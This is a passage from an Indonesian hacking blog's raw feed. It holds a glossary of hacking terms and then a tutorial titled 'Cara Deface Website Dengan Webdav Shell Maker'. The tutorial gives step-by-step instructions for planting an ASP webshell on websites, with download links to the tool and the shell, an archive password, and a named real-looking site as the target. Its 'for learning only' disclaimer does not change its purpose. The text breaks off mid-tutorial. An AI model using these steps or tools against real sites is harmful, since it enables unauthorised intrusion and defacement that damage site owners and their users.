style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" 